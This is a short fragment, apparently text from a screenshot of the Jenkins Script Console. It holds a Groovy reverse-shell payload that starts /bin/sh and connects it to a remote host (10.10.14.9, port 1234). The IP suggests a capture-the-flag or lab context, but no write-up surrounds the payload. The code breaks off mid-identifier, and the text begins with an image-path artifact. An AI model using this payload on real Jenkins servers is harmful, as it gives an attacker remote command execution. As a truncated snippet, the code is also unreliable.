 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.9";
2 int port=1234;
3 String cmd="/bin/sh";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStrea